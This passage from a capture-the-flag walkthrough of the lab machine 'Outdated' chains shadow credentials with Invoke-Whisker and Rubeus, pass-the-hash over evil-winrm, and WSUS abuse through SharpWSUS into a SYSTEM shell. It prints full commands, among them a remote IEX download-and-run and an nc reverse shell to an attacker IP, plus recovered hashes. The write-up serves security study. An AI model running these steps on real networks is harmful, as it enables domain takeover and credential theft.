So we need to keep looking, now with the option “Shortest Path from Owned Principals”  And now we get something interesting:
And now we get something interesting:  If we right -click on the “AddKeyCredentialLink”8 and select the Help menu:
If we right -click on the “AddKeyCredentialLink”8 and select the Help menu:  We can see that in order to escalate privileges we need to abuse of Whiskers executable:
We can see that in order to escalate privileges we need to abuse of Whiskers executable:  And also it gives the Info to Abuse of such misconfiguration:
And also it gives the Info to Abuse of such misconfiguration:  We can download its counterpart on .ps1, in this case we can download the Invoke-Whiskers.ps1 and upload it to the machine:
We can download its counterpart on .ps1, in this case we can download the Invoke-Whiskers.ps1 and upload it to the machine:
1
PS C:\Windows\Temp\Recon> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/Invoke-Whisker.ps1')
After upload it we then can execute the command as follows:
1
2
Invoke-Whisker -Command "add /target:sflowers"
Rubeus.exe asktgt /user:sflowers /certificate: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 /password:"PnkDBAPjr9xig7uz /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
This will retrieve a huge command that can be used with Rubeus.exe:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Windows\Temp\Recon> Invoke-Whisker -Command "add /target:sflowers"
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password lAfNxND7rgF9A5mJ
[*] Searching for the target account
[*] Target user found: CN=Susan Flowers,CN=Users,DC=outdated,DC=htb
[*] Generating certificate
[*] Certificate generaged
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 86d8f569-2258-4ab5-8ce1-0c8befa21b55
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:sflowers
/certificate:MIIJuAIBAzCCCXQGCSqGSIb3DQEHAaCCCWUEgglhMIIJXTCCBhY...
vXgICB9A= /password:"lAfNxND7rgF9A5mJ" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
But first we need to delete the carrier return and line jump of every line on it, so we can use “tr” and “sponge” commands after saving the output on a file called data:
1
cat data | tr -d '\n' | sponge data
Finally we need to upload the Rubeus.exe with curl and execute it as indicated by Invoke-Whisker:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.2.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=sflowers
[*] Building AS-REQ (w/ PKINIT preauth) for: 'outdated.htb\sflowers'
[*] Using domain controller: 172.16.20.1:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
...
ServiceName : krbtgt/outdated.htb
ServiceRealm : OUTDATED.HTB
UserName : sflowers
UserRealm : OUTDATED.HTB
StartTime : 1/25/2023 7:28:01 AM
EndTime : 1/25/2023 5:28:01 PM
RenewTill : 2/1/2023 7:28:01 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 8hh6He6G6F2lLiBgwgmo3w==
ASREP (key) : EB63CD6F931B4E922AC0EC5439D0C716
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
This will retrieve the NTLM hash of the user sflowers, which then can be checked with crackmapexec:
1
2
3
4
crackmapexec winrm 10.10.11.175 -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
SMB 10.10.11.175 5985 DC [*] Windows 10.0 Build 17763 (name:DC) (domain:outdated.htb)
HTTP 10.10.11.175 5985 DC [*] http://10.10.11.175:5985/wsman
WINRM 10.10.11.175 5985 DC [+] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5 (Pwn3d!)
The [+] and the (Pwned!) indicates that it is possible to login via winrm so let’s do it:
1
2
3
evil-winrm -i 10.10.11.175 -u 'sflowers' -H '1FCDB1F6015DCB318CC77BB2BDA14DB5'
*Evil-WinRM* PS C:\Users\sflowers\Documents>
Privilege Escalation
If we execute a “whoami /groups” command we receive the following output: 
While searching for this WSUS we find that there is an exploit that allows to execute any command as administrator SharpWSUS But as no binary is public we need to compile it from scratch, for that we need a Windows Machine with Visual Studio, please follow the dot NET Project Visual Studio compilation9 guide to create the .exe binary.
Once uploaded we can proceed to upload as well PsExec64.exe and nc.exe from the machine to execute this payload:
1
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> .\SharpWSUS.exe create /payload:"C:\Windows\Temp\PrivEsc\PsExec64.exe" /args:"-accepteula -s -d cmd.exe /c C:\\Windows\\Temp\\PrivEsc\\nc.exe -e cmd 10.10.14.2 1234" /title:"Reverse"
Then we need to accept this update:
1
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> .\SharpWSUS.exe approve /updateid:259a3d88-48f6-4c40-96e7-78ea7463bd3c /computername:DC.outdated.htb /groupname:"Reverse"
Finally we can check the status of the installation:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> .\SharpWSUS.exe check /updateid:259a3d88-48f6-4c40-96e7-78ea7463bd3c /computername:DC.outdated.htb
____ _ __ ______ _ _ ____
/ ___|| |__ __ _ _ __ _ _\ \ / / ___|| | | / ___|
\___ \| '_ \ / _` | '__| '_ \ \ /\ / /\___ \| | | \___ \
___) | | | | (_| | | | |_) \ V V / ___) | |_| |___) |
|____/|_| |_|\__,_|_| | .__/ \_/\_/ |____/ \___/|____/
|_|
Phil Keeble @ Nettitude Red Team
[*] Action: Check Update
Targeting DC.outdated.htb
TargetComputer, ComputerID, TargetID
------------------------------------
DC.outdated.htb, bd6d57d0-5e6f-4e74-a789-35c8955299e1, 1
[*] Update is installed
[*] Check complete
Once installed we should receive the NT AUTHORITY SYSTEM shell:
1
2
3
4
5
6
7
rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.175] 50327
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Credentials
1
HASH-NTLM: sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5
Notes
- Bloodhound needs SharpHound .zip file to run, never forget to execute the .exe which is updated most than the .ps1
- Follina is very easy to exploit but relies on the user interaction, as any client-side attack is difficult to get a user to click on a link but if we can accomplish it we can get a really easy shell.